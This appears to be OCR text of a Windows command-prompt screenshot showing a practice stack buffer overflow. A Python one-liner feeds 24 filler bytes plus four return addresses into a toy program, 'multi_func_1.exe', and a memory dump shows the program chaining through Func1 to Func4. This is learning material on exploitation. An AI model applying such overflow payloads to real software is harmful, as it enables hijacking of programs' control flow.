 Administrator: Command Prompt
C:\Users\roj\Documents\Visual Studio 2015\Projects\simple_stack_0510\Release>python2 -c "print 'A'*24 + '\x80\x11\x40\x0
0' + '\x90\x11\x40\x00' + '\xa0\x11\x40\x00' + '\xb0\x11\x40\x00'" | .\multi_func_1.exe
 What your name :
Your Name is AAAAAAAAAAAAAAAAAAAAAAAAÇ◄@0x0019ff14  41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41   AAAAAAAAAAAAAAAA
0x0019ff24  41 41 41 41 41 41 41 41 80 11 40 00 90 11 40 00   AAAAAAAA..@...@.
0x0019ff34  a0 11 40 00 b0 11 40 00 0a 00 94 cd 6d 14 40 00   ..@...@.....m.@.
0x0019ff44  6d 14 40 00 00 90 31 00 00 00 00 00 6d 14 40 00   m.@...1.....m.@.
0x0019ff54  6d 14 40 00 3c ff 19 00 00 00 00 00 cc ff 19 00   m.@.<...........
0x0019ff64  5b 1a 40 00 24 49 cd cd 00 00 00 00 80 ff 19 00   [.@.$I..........
0x0019ff74  29 fa f6 75                                       )..u
0x401180
0x401190
0x4011a0
0x4011b0
Run Func1!
Run Func2!
Run Func3!
Run Func4!
C:\Users\roj\Documents\Visual Studio 2015\Projects\simple_stack_0510\Release>^S